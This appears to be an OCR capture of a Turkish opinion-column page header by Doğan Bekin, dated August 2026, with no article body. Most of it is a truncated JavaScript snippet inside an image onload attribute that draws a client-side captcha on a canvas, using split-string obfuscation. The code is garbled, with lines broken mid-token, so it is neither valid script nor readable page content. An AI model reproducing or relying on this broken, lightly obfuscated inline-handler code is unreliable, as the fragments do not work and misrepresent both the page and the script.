
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 9, 2026
Release Hash: 237d76d6412c7d7a73954fce74ac560c •
Date: 2026
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let...
YORUMLAR
CEVAP VER